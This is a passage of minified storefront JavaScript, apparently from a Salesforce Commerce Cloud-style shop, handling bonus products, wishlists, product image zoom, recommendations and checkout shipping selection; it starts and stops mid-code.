t=e(this).parents(".choice-of-bonus-product"),n=e(this).data("pid"),r=e(".choose-bonus-product-dialog").data("total-qty"),a=parseInt(t.find(".bonus-quantity-select").val(),10),i=0;e.each(e("#chooseBonusProductModal .selected-bonus-products .selected-pid"),(function(){i+=e(this).data("qty")})),i+=a;var o=t.find(".product-option").data("option-id"),s=t.find(".options-select option:selected").data("valueId");if(i<=r){var l='<div class="selected-pid row" data-pid="'+n+'"data-qty="'+a+'"data-optionID="'+(o||"")+'"data-option-selected-value="'+(s||"")+'"><div class="col-sm-11 col-9 bonus-product-name" >'+t.find(".product-name").html()+'</div><div class="col-1"><i class="fa fa-times" aria-hidden="true"></i></div></div>';e("#chooseBonusProductModal .selected-bonus-products").append(l),e(".pre-cart-products").html(i),e(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}else e(".selected-bonus-products .bonus-summary").addClass("alert-danger")}))},removeBonusProduct:function(){e(document).on("click",".selected-pid",(function(){e(this).remove();var t=e("#chooseBonusProductModal .selected-bonus-products .selected-pid"),n=0;t.length&&t.each((function(){n+=parseInt(e(this).data("qty"),10)})),e(".pre-cart-products").html(n),e(".selected-bonus-products .bonus-summary").removeClass("alert-danger")}))},enableBonusProductSelection:function(){e("body").on("bonusproduct:updateSelectButton",(function(t,n){e("button.select-bonus-product",n.$productContainer).attr("disabled",!n.product.readyToOrder||!n.product.available);var r=n.product.id;e("button.select-bonus-product",n.$productContainer).data("pid",r)}))},showMoreBonusProducts:function(){e(document).on("click",".show-more-bonus-products",(function(){var t=e(this).data("url");e(".modal-content").spinner().start(),e.ajax({url:t,method:"GET",success:function(t){var n=d(t);e(".modal-body").append(n.body),e(".show-more-bonus-products:first").remove(),e(".modal-content").spinner().stop()},error:function(){e(".modal-content").spinner().stop()}})}))},addBonusProductsToCart:function(){e(document).on("click",".add-bonus-products",(function(){var t=e(".choose-bonus-product-dialog .selected-pid"),n="?pids=",r=e(".choose-bonus-product-dialog").data("addtocarturl"),a={bonusProducts:[]};e.each(t,(function(){var t=parseInt(e(this).data("qty"),10),n=null;t>0&&(e(this).data("optionid")&&e(this).data("option-selected-value")&&((n={}).optionId=e(this).data("optionid"),n.productId=e(this).data("pid"),n.selectedValueId=e(this).data("option-selected-value")),a.bonusProducts.push({pid:e(this).data("pid"),qty:t,options:[n]}),a.totalQty=parseInt(e(".pre-cart-products").html(),10))})),n=(n=(n+=JSON.stringify(a))+"&uuid="+e(".choose-bonus-product-dialog").data("uuid"))+"&pliuuid="+e(".choose-bonus-product-dialog").data("pliuuid"),e.spinner().start(),e.ajax({url:r+n,method:"POST",success:function(t){e.spinner().stop(),t.error?(e("#chooseBonusProductModal").modal("hide"),0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".add-to-cart-messages").append('<div class="alert alert-danger add-to-basket-alert text-center" role="alert">'+t.errorMessage+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove()}),3e3)):(e(".configure-bonus-product-attributes").html(t),e(".bonus-products-step2").removeClass("hidden-xl-down"),e("#chooseBonusProductModal").modal("hide"),0===e(".add-to-cart-messages").length&&e("body").append('<div class="add-to-cart-messages"></div>'),e(".minicart-quantity").html(t.totalQty),e(".add-to-cart-messages").append('<div class="alert alert-success add-to-basket-alert text-center" role="alert">'+t.msgSuccess+"</div>"),setTimeout((function(){e(".add-to-basket-alert").remove(),e(".cart-page").length&&location.reload()}),1500))},error:function(){e.spinner().stop()}})}))},getPidValue:a,getQuantitySelected:o,miniCartReportingUrl:p}}).call(this,n(0))},function(e,t,n){"use strict";(function(e){var r=n(11).a;t.a={loadFormErrors:function(t,n){e.each(n,(function(r){e("*[name="+r+"]",t).addClass("is-invalid").siblings(".invalid-feedback").html(n[r])})),r(e(t))},clearPreviousErrors:function(t){e(t).find(".form-control.is-invalid").removeClass("is-invalid"),e(".error-message").hide()}}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t);var r=n(0),a=n.n(r),i=n(1),o=n(25);function s(e,t,n){var r;e&&(e.classList.contains("wishlistTileRemove")&&-1!==e.href.indexOf(n)?(e.classList.remove("wishlistTileRemove"),e.classList.add("wishlistTile"),r=e.getElementsByTagName("i"),e.href=t.dataset.urlAdd,e.title=t.dataset.titleAdd):e.classList.contains("remove-from-wish-list")&&-1!==e.dataset.href.indexOf(n)&&(e.classList.remove("remove-from-wish-list"),r=e.querySelector(".fa-stack-1x"),e.setAttribute("data-href",t.dataset.urlAdd),e.title=t.dataset.titleAdd),a()(r).hasClass("fa-heart")&&a()(r).removeClass("fa-heart").addClass("fa-heart-o"))}function l(e,t){var n;a.a.spinner().stop(),e.success?(n="alert-success",t.hasClass("fa-heart")&&t.removeClass("fa-heart").addClass("fa-heart-o")):n="alert-danger",0===a()(".add-to-wishlist-messages").length&&a()("body").append('<div class="add-to-wishlist-messages "></div>'),a()(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '.concat(n,'">').concat(e.msg,"</div>")),setTimeout(()=>{a()(".add-to-wishlist-messages").remove()},5e3)}o.a.addToWishListUpdateHeart=()=>{Object(i.h)(document,"click",".wishlistTile, .add-to-wish-list",()=>{a()(document).one("ajaxComplete",(e,t)=>{t.responseJSON&&t.responseJSON.success&&(a()("body").trigger("wishlist:updateQuantity",t.responseJSON.wishlistInfo),a()("body").trigger("product:updateWishListHeart"),a()("#addWishlistProductModal").remove(),a()(".modal-backdrop").remove(),a()("body").removeClass("modal-open"),t.responseJSON.dynamicYieldEvent&&window.DY&&"function"==typeof window.DY.API&&window.DY.API("event",t.responseJSON.dynamicYieldEvent))})})},o.a.updateProductWishHeart=()=>{a()(".container").on("click",".refinements li button, .refinement-bar button.reset, .filter-value button, .swatch-filter button",()=>{a()(document).one("ajaxComplete",()=>{a()("body").trigger("product:updateWishListHeart")})})};var d=()=>{var e,t,n=document.querySelector(".header__component.header__component--account > div.user"),r=n&&n.dataset.wishlist?n.dataset.wishlist:"[]";JSON.parse(r).forEach(r=>{document.querySelectorAll('div[data-pid="'.concat(r,'"]')).forEach(i=>{i.classList.contains("product-detail")?e=i.querySelector(".add-to-wish-list"):i.classList.contains("card__product-info")?(e=i.querySelector("a.move"))&&(t=e.querySelector("i.fa-heart-o"),a()(t).removeClass("fa-heart-o").addClass("fa-heart"),e=null):e=i.querySelector(".wishlistTile")||i.querySelector(".add-to-wish-list"),e&&(e.classList.contains("wishlistTile")?(e.classList.remove("wishlistTile"),e.classList.add("wishlistTileRemove"),e.href=n.dataset.urlRemove.concat(r),t=e.getElementsByTagName("i"),a()(t).removeClass("fa-heart-o").addClass("fa-heart")):e.classList.contains("add-to-wish-list")&&!e.classList.contains("remove-from-wish-list")&&(e.classList.add("remove-from-wish-list"),e.setAttribute("data-href",n.dataset.urlRemove.concat(r)),t=e.querySelector(".fa-stack-1x"),a()(t).removeClass("fa-heart-o").addClass("fa-heart")),e.title=n.dataset.titleRemove)})})},c=e=>{var t=document.querySelector(".wishlist-quantity");if(!t){var n=document.querySelector(".header__component--wishlist.wishlist div.header__component__icon");n&&((t=document.createElement("span")).classList.add("wishlist-quantity"),n.appendChild(t))}var r=document.querySelector(".header__component.header__component--account > div.user");if(r){e&&(r.setAttribute("data-wishlist-quantity",e.quantity),r.setAttribute("data-wishlist",e.savedProducts));var a=parseInt(r.dataset.wishlistQuantity,10);t.innerHTML=a,a>0?t.classList.remove("d-none"):t.classList.add("d-none")}document.querySelector(".ds-header")&&document.querySelector(".ds-header").classList.contains("scroll-down")&&(document.querySelector(".ds-header").classList.remove("scroll-down"),document.querySelector(".ds-header").classList.add("scroll-up"))};function u(e){a.a.spinner().start(),a.a.ajax({url:e,method:"GET",dataType:"json",success(e){var t,n,r=(t=e.renderedTemplate,{body:(n=a()("<div>").append(a.a.parseHTML(t))).find(".product-quickview"),footer:n.find(".modal-footer").children()});a()("#addWishlistProductModal .modal-body").empty(),a()("#addWishlistProductModal .modal-body").html(r.body).find(".btn-update-wishlist-product").addClass("d-none"),a()("#addWishlistProductModal .modal-body").find(".btn-addto-wishlist").removeClass("d-none"),a()("#addWishlistProductModal .modal-footer").html(r.footer),a()("#addWishlistProductModal .modal-header .close .sr-only").text(e.closeButtonText),a()("#addWishlistProductModal .enter-message").text(e.enterDialogMessage),a()("#addWishlistProductModal").modal("show"),a.a.spinner().stop()},error(){a.a.spinner().stop()}})}a()("body").on("product:updateWishListHeart",()=>{d()}),a()("body").on("wishlist:updateQuantity",(e,t)=>{c(t)}),a()("body").on("click",".wishlistTile",e=>{e.preventDefault();var t=e.currentTarget.dataset.wishHref;t&&"null"!==t&&(0!==a()("#addWishlistProductModal").length&&(a()("#addWishlistProductModal").remove(),document.body.classList.remove("ds-quickview")),a()("body").append('\x3c!-- Modal --\x3e<div class="modal modal-shared-style ds-modal-shared-style wishlist-modal ppd-wpl-shared add-wishlist-product-modal fade" id="addWishlistProductModal" tabindex="-1" role="dialog"><span class="enter-message sr-only" ></span><div class="modal-dialog quick-view-dialog">\x3c!-- Modal content--\x3e<div class="modal-content"><div class="modal-header">    <button type="button" class="close pull-right" data-dismiss="modal">        <span aria-hidden="true">&times;</span>        <span class="sr-only"> </span>    </button></div><div class="modal-body"></div><div class="modal-footer"></div></div></div></div>'),document.body.classList.add("ds-quickview"),u(t))}),a()("body").on("product:afterAttributeSelect",(e,t)=>{t.container.find(".btn-addto-wishlist").attr("disabled",!t.data.product.readyToOrder||!t.data.product.available).attr("data-pid",t.data.product.id)}),a()(document).ready(()=>{var e,t;c(),d(),e=e=>{e.preventDefault();var t=e.delegateTarget.href||e.delegateTarget.dataset.href;t&&(a.a.spinner().start(),a.a.ajax({url:t,type:"get",dataType:"json",data:{},success(e){if(e.success){a()("body").trigger("wishlist:updateQuantity",e.wishlistInfo);var t=document.querySelector(".header__component.header__component--account > div.user"),n=e.queryString.replace("pid=","");document.querySelectorAll('div[data-pid="'.concat(decodeURIComponent(n),'"]')).forEach(e=>{s(e.querySelector(".wishlistTileRemove"),t,n),s(e.querySelector(".remove-from-wish-list"),t,n)})}l(e,a()(void 0))},error(e){l(e,a()(void 0))}}))},(t=document.querySelector(".primary-images"))&&Object(i.h)(t,"click",".remove-from-wish-list",e),Object(i.h)(document,"click",".wishlistTileRemove",e)}),t.default=o.a},function(e,t,n){"use strict";(function(e){t.a=function(t,n){var r='<div class="alert alert-danger alert-dismissible fade show" role="alert"><button type="button" class="close" data-dismiss="alert" aria-label="Close"><span aria-hidden="true">&times;</span></button>'+n+"</div>";e(t).append(r)}}).call(this,n(0))},function(e,t,n){"use strict";n.r(t),n.d(t,"sizeChartToggle",(function(){return a}));var r=n(1),a=()=>{Object(r.h)(document,"click",".size-chart-toggle",e=>{var t=e.delegateTarget.nextElementSibling;t.querySelector("a").click(),t.querySelector(".size-chart-collapsible").classList.toggle("mh-100"),t.querySelector(".size-chart-collapsible").classList.toggle("active")})}},function(e,t,n){"use strict";var r=n(0),a=n.n(r);t.a=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n}=t.data,r=e.delegateTarget.classList.contains("modal-open"),a=document.querySelector(r?".quick-view-dialog":".product-detail");if(a&&a.length>0){var i=a.getElementsByTagName("afterpay-placement");i.length>0&&n&&n.price&&n.price.sales&&i[0].setAttribute("data-amount",n.price.sales.decimalPrice)}})}},function(e,t,n){"use strict";var r=n(0),a=n.n(r),i=n(21),o=n.n(i),s=n(1),l=n(10),d=n(5),c=n(8),u=n(12),p=n(33),h=n(26);h.a.closeWishlistProductAddedMessage=c.a.closeWishlistProductAddedMessage,h.a.removeFromWishList=p.default.removeFromWishList;var m,f=h.a,v=document.querySelectorAll(".product-detail"),g=document.querySelector(".js-primary-images"),y=g?g.querySelector(".thumb-carousel"):null,b=document.querySelector(".add-to-cart-section-variant"),w=document.querySelector(".prices-add-to-cart-actions"),S=document.documentElement.scrollTop,E=null,C=!1,T=()=>{if(w&&b){var e=b.getBoundingClientRect().bottom<=0;e!==C&&(C=e,e?w.classList.remove("hide"):w.classList.add("hide")),E=null}};window.addEventListener("scroll",()=>{null===E&&(E=requestAnimationFrame(T))},{passive:!0});var x=Array.from(v).map(e=>{var{productThumbSwiper:t,productImageSwiper:n}=u.a.initCarouselSwipers(e),r=e.dataset.pid;return m=e.dataset.pid,{productThumbSwiper:t,productImageSwiper:n,id:r}});var F=()=>{if(g.classList.contains("primary-images--popout")){u.a.destroyZoom(x[0].productImageSwiper);var e=g.querySelector(".image-carousel");g.classList.remove("primary-images--popout"),y&&y.classList.add("d-none"),x[0].productImageSwiper.update(),e.style.height="auto"}},k=null,_=null,A=()=>{g&&(F(),k&&(g.removeEventListener("click",k),k=null),Object(s.g)()||(k=()=>{g.classList.contains("primary-images--popout")||Object(s.g)()||(()=>{var e=g.querySelector(".primary-images__header"),t=g.querySelector(".primary-images__header__close"),n=g.querySelector(".image-carousel"),r=x[0].productImageSwiper,a=x[0].productThumbSwiper;if(g.classList.add("primary-images--popout"),y&&y.classList.remove("d-none"),x.length>0){a.update();var i=e.offsetHeight+(y?y.offsetHeight:0);n.style.height="calc(100% - ".concat(i,"px)")}else n.style.height="100%";var o=n.querySelector('[data-thumb="'.concat(r.realIndex,'"]'));u.a.attachImageZoom(r,o),_&&t.removeEventListener("click",_),_=e=>{e.stopPropagation(),e.stopImmediatePropagation(),F(g)},t.addEventListener("click",_)})()},g.addEventListener("click",k)))};f.handleZoom=()=>{var e=window.innerWidth;window.addEventListener("resize",o()(()=>{window.innerWidth!==e&&(e=window.innerWidth,A())},500)),A()},f.handleAttributeSelection=()=>{a()("body").on("product:afterAttributeSelect",(e,t)=>{var{product:n,notRefreshContent:r}=t.data,a=t.container[0];a&&a.setAttribute("data-pid",n.id);var i=document.querySelector("#quickViewModal.show"),o=document.querySelector(".ds-product-detail"),s=document.querySelectorAll(".availability-message-pdp");if(n&&n.availability.threshold){var l=n.availability.messages[1];if(i){var u=i.querySelector(".availability-message-pdp");u&&(u.innerHTML=l)}else if(o){var p=o.querySelector(".availability-message-pdp");p&&(p.innerHTML=l)}}else requestAnimationFrame(()=>{s.forEach(e=>{e.innerHTML=""})});var h=x.find(e=>e.id===n.id||e.id===n.masterId||e.id===m);h&&c.a.handleAttributeSelection(h.productThumbSwiper,h.productImageSwiper,t),r||function(e){var{product:t}=e.data,n=!(e.container.length>0&&e.container[0].classList.contains("product-quickview"));if(t.enhancedReccomendationEnabled&&n){var r=v[0].querySelector(".recommendations-placeholder");if(!r)return;fetch(t.enhancedRecsUrl,Object(d.a)()).then(e=>e.text()).then(e=>{requestAnimationFrame(()=>{r.innerHTML=e,document.dispatchEvent(new CustomEvent("carousel:init")),document.dispatchEvent(new CustomEvent("tile:swatch-changed")),document.dispatchEvent(new CustomEvent("recommendation:deleteNullProduct"))})}).catch(()=>{})}}(t)})},f.slideToVideo=()=>{Object(s.h)(document,"click",".video__button",e=>{x.forEach(t=>c.a.slideToVideo(t.productImageSwiper,e.delegateTarget))})},f.handlePreselectedSize=()=>{c.a.selectSize(Object(l.d)(window.location.hash).sz)},f.handleMissingOptionError=c.a.handleMissingOptionError,f.closeProductAddedMessage=c.a.closeProductAddedMessage,f.socialShare=()=>{var e=document.querySelector(".share-link");if(e){var t=window.location.href,n=String(document.title).replace(/&/g,"%26");e.addEventListener("click",e=>{e.preventDefault(),navigator.share&&navigator.share({title:n,url:t}).catch(()=>{})})}},f.scrollToReviews=()=>{window.addEventListener("load",()=>{setTimeout(()=>{var{hash:e}=window.location;"#yotpo-reviews-top-div"===e&&document.querySelector("#yotpo-reviews-top-div").scrollIntoView({behavior:"smooth"})},1500)})},f.showReviews=()=>{Object(s.h)(document,"click","#reviews-tab",()=>{S=document.documentElement.scrollTop,document.body.classList.add("reviews-open"),document.body.style.setProperty("top","".concat(-S,"px"))})},a()("body").on("hidden.bs.modal","#reviewsModal",()=>{document.body.classList.remove("reviews-open"),window.scrollTo(0,S)}),a()("body").on("hidden.bs.modal",()=>{a()("body").removeClass("ds-quickview")});t.a=f},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(1),l=n(15),d=n(5),c=n(28),u=c.a.methods.getAddressFieldsFromUI;c.a.methods.getAddressFieldsFromUI=e=>{var t,n=document.querySelector(".selected-store-id"),r=document.querySelector(".selected-postoffice-id"),a=document.querySelector(".selected-parcelshop-id");return t=e.length>0&&e[0].dataset.address?JSON.parse(e[0].dataset.address):u.call(void 0,e),n&&n.value&&(t.storeID=n.value),r&&r.value&&(t.postOfficeID=r.value),a&&a.value&&(t.parcelShopID=a.value),t};var p=c.a,h=p.methods.populateAddressSummary,m=p.methods.getAddressFieldsFromUI,f=!0,v=e=>{f=!0,(e=>{var t=e.map(e=>e.UUID),n=document.querySelectorAll(".address-selector--shipping"),r=["CLICKANDCOLLECT","POSTOFFICECOLLECT","POSTOFFICECOLLECTA"],a=document.querySelector(".single-shipping[data-express-cc-method-id]");if(a){var i,o=null===(i=a.dataset.expressCcMethodId)||void 0===i?void 0:i.trim();o&&r.push(o)}document.querySelector(".ds-checkout")&&(r=["POSTOFFICECOLLECT","POSTOFFICECOLLECTA"]),e.forEach(e=>{var t=document.querySelector(".summary-details__content--".concat(e.UUID));if(t){var n=document.querySelector(".summary-details.shipping"),a=document.querySelector(".summary-section-label.shipping-addr-label");!e.addressSelectorContent||e.shippingAddress&&(e.shippingAddress.storeId||e.shippingAddress.postOfficeID)?-1===r.indexOf(e.selectedShippingMethod.ID)?(n.classList.remove("d-none"),a.classList.remove("d-none"),f=!1):(n.classList.add("d-none"),a.classList.add("d-none"),t.innerHTML=e.shippingAddress.renderedSummary):(t.innerHTML=e.addressSelectorContent,n.classList.remove("d-none"),a.classList.remove("d-none"),f=!1)}}),n.forEach(e=>{var{shipmentUuid:n}=e.dataset;t.indexOf(n)<0&&e.remove()})})(e.order.shipping),(e=>{var t=document.querySelector(".address-selector--billing"),n=document.querySelector(".summary-section-label.billing-addr-label"),r=document.querySelector(".card.shipping-summary > div.card-header.clearfix").querySelector(".billing-address__edit"),a=document.querySelector(".card.shipping-summary > div.card-body").querySelector(".summary-details.billing").querySelector(".edit-button"),i=document.querySelector("h2.pull-left.card-header-custom");if(t&&(t&&e.addressSelectorContent?t.outerHTML=e.addressSelectorContent:t.remove()),n&&(f?(n.classList.add("d-none"),i&&(i.innerHTML=i.dataset.billingTitle)):(n.classList.remove("d-none"),i&&(i.innerHTML=i.dataset.shippingTitle))),r){var o=document.querySelector(".card.shipping-summary > div.card-body").getElementsByTagName("br");f?(r.classList.remove("d-none"),o.length>0&&o[0].classList.add("d-none")):(r.classList.add("d-none"),o.length>0&&o[0].classList.remove("d-none")),a&&(f?a.classList.add("d-none"):a.classList.remove("d-none"))}})(e.order.billing)};p.handleSavedAddressSelectors=()=>{Object(s.h)(document,"click",".address-selector__option--current",e=>{var t=e.delegateTarget,n=t.nextElementSibling;n.classList.toggle("d-block"),t.setAttribute("aria-expanded",n.classList.contains("d-block"))})},p.handleSavedAddressSelection=()=>{Object(s.h)(document,"click",".address-selector__option--other",function(){var e=a()((function*(e){o()("body").trigger("checkout:disableButton",".next-step-button button");var{id:t}=e.delegateTarget.dataset,{action:n,shipmentUuid:r}=e.delegateTarget.closest(".address-selector").dataset,a=Object(d.c)({id:t,shipmentUuid:r}),i=yield fetch(n,Object(d.b)(a)),s=yield i.json();s.error?window.location.reload():o()("body").trigger("checkout:updateCheckoutView",s),o()("body").trigger("checkout:enableButton",".next-step-button button"),document.dispatchEvent(new CustomEvent("checkout:savedAddressSelected"))}));return function(t){return e.apply(this,arguments)}}())},p.handleSavedAddressSelectorUpdates=()=>{o()("body").on("checkout:updateCheckoutView",(e,t)=>{v(t)})},p.handleShippingCountryExpandedPadding=()=>{document.addEventListener(l.ADDRESS_FORM_EVENTS.COUNTRY_CHANGED,()=>{var e=document.querySelector("#shipping-country-padding"),t=document.querySelector('[data-target="#shipping-country-padding"]');e&&t&&e.classList.toggle("show","true"===t.dataset.ariaExpanded)})},p.methods.populateAddressSummary=(e,t)=>{if(t&&t.renderedSummary){var n=e;"string"==typeof n&&(n=o()(n)),n.html(t.renderedSummary)}else h.call(void 0,e,t)},p.methods.getAddressFieldsFromUI=e=>{var t=m.call(void 0,e),n=!!document.querySelector(".ds-checkout"),{checkoutStage:r}=document.querySelector("#checkout-main").dataset,a=document.querySelector(".selected-store-id");a&&a.value&&(t.storeID=a.value);var i=document.querySelector(".selected-postoffice-id");i&&i.value&&(t.postOfficeID=i.value);var o=document.querySelector(".selected-parcelshop-id");if(o&&o.value&&(t.parcelShopID=o.value),n&&(t.countryCode=document.querySelector("[name$=_country]").value),!t.address1&&!n||n&&"payment"===r){var s=document.querySelector(".summary-details.shipping .address-summary"),l=s&&s.querySelectorAll(".address-summary-line"),d=Array.from(l||[]).reduce((e,t)=>{var{field:n,value:r}=t.dataset;return e[n]=r,e},{});return a&&a.value&&(d.storeID=a.value),i&&i.value&&(d.postOfficeID=i.value),o&&o.value&&(d.parcelShopID=o.value),d}return t};t.a=p},function(e,t){e.exports=function(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}},function(e,t,n){var r=n(63),a="object"==typeof self&&self&&self.Object===Object&&self,i=r||a||Function("return this")();e.exports=i},function(e,t,n){var r=n(40).Symbol;e.exports=r},function(e,t,n){"use strict";(function(e){function n(t,n){var r;e.spinner().stop(),r=t.success?"alert-success":"alert-danger",0===e(".add-to-wishlist-messages").length&&e("body").append('<div class="add-to-wishlist-messages "></div>'),e(".add-to-wishlist-messages").append('<div class="add-to-wishlist-alert text-center '+r+'">'+t.msg+"</div>"),setTimeout((function(){e(".add-to-wishlist-messages").remove(),n.removeAttr("disabled")}),5e3)}t.a={addToWishlist:function(){e(".add-to-wish-list").on("click",(function(t){if(t.preventDefault(),!t.delegateTarget.classList.contains("remove-from-wish-list")){var r=e(this).data("href"),a=e(this),i=e(this).closest(".product-detail").find(".product-id").html(),o=e(this).closest(".product-detail").find(".product-option").attr("data-option-id"),s=e(this).closest(".product-detail").find(".options-select option:selected").attr("data-value-id");o=o||null,s=s||null,r&&i&&(e.spinner().start(),e(this).attr("disabled",!0),e.ajax({url:r,type:"post",dataType:"json",data:{pid:i,optionId:o,optionVal:s},success:function(e){n(e,a)},error:function(e){n(e,a)}}))}}))}}}).call(this,n(0))},function(e,t,n){"use strict";var r,a,i,o=n(4),s=n.n(o),l=n(6);function d(){return(d=s()((function*(e,t){var{productLoadUrl:n,recommender:a,manualProducts:i,limit:o,showReviewImage:s,showRatings:l}=t.dataset,d=e[a].recs,c=i.split("|");if(d&&d.length>0&&(c=d.map(e=>e.id)),c.length>0){var u=new URL(n);u.searchParams.append("products",JSON.stringify(c)),u.searchParams.append("limit",o),u.searchParams.append("showReviewImage",s),u.searchParams.append("showRatings",l);var f=yield fetch(u.href);t.innerHTML=yield f.text(),m(t),h(t);var v=[t];document.dispatchEvent(new CustomEvent("carousel:done",{detail:{carousels:v}})),r=t.swiper,t.addEventListener("mouseenter",()=>{p()}),t.addEventListener("mouseleave",()=>{p()})}}))).apply(this,arguments)}document.addEventListener("DOMContentLoaded",()=>{var e;(e=function(){var e=window.CQuotient;return e&&"function"==typeof e.getCQUserId&&"function"==typeof e.getCQCookieId?e:null}())&&function(e){Array.from(document.querySelectorAll(".einstein-product-recommendations")).forEach(t=>function(e,t){var{recommender:n}=e.dataset,r={userId:t.getCQUserId(),cookieId:t.getCQCookieId(),ccver:"1.01"};function a(t){!function(e,t){d.apply(this,arguments)}(t,e)}t.getRecs?t.getRecs(t.clientId,n,r,a):(t.widgets=t.widgets||[],t.widgets.push({recommenderName:n,parameters:r,callback:a}))}(t,e))}(e)});var c,u=!0,p=()=>{if(u)(()=>{r.setTranslate(r.getTranslate());var e=r.slides[r.activeIndex].clientWidth+(r.params.spaceBetween||0);i=(e*r.activeIndex+r.getTranslate())/e,a=r.params.speed*i,r.autoplay.stop()})();else{var e=r.width*r.activeIndex+r.getTranslate();a=0!==e?a:0,r.slideTo(r.activeIndex,a),function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:a;c&&clearTimeout(c),c=setTimeout(()=>{r.autoplay.start()},e)}()}u=!u},h=e=>new l.f(e,{spaceBetween:16,centeredSlides:!1,loop:!0,freeMode:!1,grabCursor:!0,breakpoints:{320:{slidesPerView:2.25,spaceBetween:16},768:{slidesPerView:2.75,spaceBetween:32},1024:{slidesPerView:3.25,spaceBetween:32},1440:{slidesPerView:4.75,spaceBetween:32}},autoplay:{delay:0,pauseOnMouseEnter:!0,disableOnInteraction:!1},speed:5e3}),m=e=>{var t;e.querySelectorAll(".swiper-slide").forEach(e=>{(t=e.querySelector(".product"))&&t.dataset.pid&&"null"!==t.dataset.pid||e.remove()})}},function(e,t,n){"use strict";var r=n(4),a=n.n(r),i=n(0),o=n.n(i),s=n(3),l=n(29),d=n(5),c=n(10),u=n(15),p=n(1),h=n(11),m=n(34),f=n(30),v=n(9),g=v.a.methods.shippingFormResponse,y=".delivery-types",b=".shipment-delivery-types__type--option",w=".shipment-delivery-types__type--address",S=".shipment-delivery-types__type--container--store",E=".shipment-delivery-types__type--container--address",C=".stores-list-toggle__link",T=".stores-list__container",x=".store-action-btn",F=".collect-address",k=".collect-address__edit",_=".submit-shipping",A=".selected-store-id",L=".selected-postoffice-id",q=".selected-parcelshop-id",D="shipment-delivery-types__type--store",M="shipment-delivery-types__type--address",O=e=>{e.style.visibility="hidden",e.style.height=0,e.style.overflow="hidden"},P=e=>{e.style.visibility="visible",e.style.height="initial",e.style.overflow="auto"},I=(e,t)=>{var n=e,r=!!document.querySelector(".ds-checkout"),a={countryCode:document.querySelector("[name$=_country]").value,isNewCheckout:r};o.a.spinner().start(),o.a.ajax({url:n,type:"post",dataType:"json",data:a}).done(e=>{if(e.error)window.location.href=e.redirectUrl;else{var i="",s=document.querySelector(".shipping-pickup-method"),l=document.querySelector("#amazon-shipping-pickup-method");(t.startsWith("amazon")||l)&&(i="amazon-",s=l),s.innerHTML=e.template,function(e){o()(".collect-shipping-method-list").change((function(){var t=o()(":checked",this).val(),n=o()(this).parents("form"),r=n.find("[name=shipmentUUID]").val();N(o()(this).data("select-shipping-method-url"),{methodID:t,shipmentUUID:r,isGift:n.find(".gift").prop("checked"),giftMessage:n.find("textarea[name$=_giftMessage]").val(),countryCode:document.querySelector("[name$=_country]").value,forceCollect:!0},o()(this).data("get-collect-locator-url"),t,!0,e)}))}(i),function(e){if(e.shipments&&e.shipments.length>0){var t=e.shipments[0];if(t.fastestCCShippingMethodId){var n=document.querySelector('[value="'.concat(t.fastestCCShippingMethodId,'"]'));if(n){var r=n.closest(".shipping-method");if(r&&r.nextElementSibling){var a=r.nextElementSibling.querySelector(".fastest-delivery");a&&a.classList.remove("d-none")}}}}}(e.order),e.order.shipments&&e.order.shipments.length>0&&$(e.order.shipments[0]);var d=o()(":checked",".collect-shipping-method-list").val();if(d){var c=o()(".collect-shipping-method-list").parents("form"),u=c.find("[name=shipmentUUID]").val();n=o()(".collect-shipping-method-list").data("select-shipping-method-url"),a={methodID:d,shipmentUUID:u,isGift:c.find(".gift").prop("checked"),giftMessage:c.find("textarea[name$=_giftMessage]").val(),countryCode:document.querySelector("[name$=_country]").value,forceCollect:!0,isNewCheckout:r};var p=o()(".collect-shipping-method-list").data("get-collect-locator-url");N(n,a,p,d,!1,i)}else o.a.spinner().stop()}}).fail(()=>{o.a.spinner().stop()}),document.querySelector(_).classList.add("d-none"),o()("body").trigger("checkout:disableButton",".next-step-button button");var i=document.querySelector(".next-step-button .delivery-text"),s=document.querySelector(".next-step-button .collect-text"),l=document.querySelector(".shipping-method-label"),d=document.querySelector(".shipping-method-form");i.classList.add("d-none"),s.classList.remove("d-none"),l&&l.classList.add("d-none"),d&&d.classList.add("d-none")},j=e=>{var t=document.querySelector("#checkout-main"),n=document.querySelector(T);requestAnimationFrame(()=>{n&&(n.style.display="none"),t&&!e&&t.scrollIntoView({behavior:"smooth"})})},B=()=>{Object(p.h)(document,"click",x,function(){var e=a()((function*(e){e.preventDefault(),o.a.spinner().start(),o()(".shipping-error").empty();var t=document.querySelector("[data-checkout-stage]").dataset.checkoutStage,n=!!document.querySelector(".ds-checkout");if(n){var r=document.querySelector(".single-shipping #email");if(r&&!r.checkValidity())return r.scrollIntoView({behavior:"smooth"}),void o.a.spinner().stop()}var a=Object(c.a)(e.target.dataset.href,{currentStage:t,isNewCheckout:n}),i=yield fetch(a,Object(d.a)({currentStage:t})),s=i.headers.get("content-type");if(s&&s.includes("application/json")){var l=yield i.json(),u=l.message;if(l.error&&u)return Object(m.a)(".shipping-error",u),Object(h.a)(o()(".shipping-error")),void o.a.spinner().stop()}var v,g=yield i.text();if(g){var y=(v=e.delegateTarget).closest(".shipping-pickup .collect-panel")||v.closest(".card-body").querySelector(".shipping-pickup");y||(y=Array.from(document.querySelectorAll(".shipping-pickup")).find(p.j));var b=y.closest(".card"),w=document.querySelector(F);w.innerHTML=g,P(w),O(b),j(),document.querySelector(".billing-header")&&document.querySelector(".billing-header").classList.remove("d-none"),o()("body").trigger("checkout:enableButton",".next-step-button button"),document.querySelector(_).classList.add("d-none"),w.dataset.triggeringPanel=y.id||y.querySelector(".collect-panel").id,w.dataset.triggeringStage=t;var S=o()("#checkout-main").hasClass("multi-ship"),E=S?".multi-shipping .active form":".single-shipping .shipping-form",C=o()(E);if(!S||0!==C.length){var T=C.serialize();o()("body").trigger("checkout:serializeShipping",{form:C,data:T,callback(e){T=e},invalidate:!1}),o.a.ajax({url:C.attr("action"),type:"post",data:T,success(e){f.a.updateTotals(e.order.totals),o()(".billing__wrapper").removeClass("d-none"),document.querySelector(_).classList.remove("d-none"),document.dispatchEvent(new 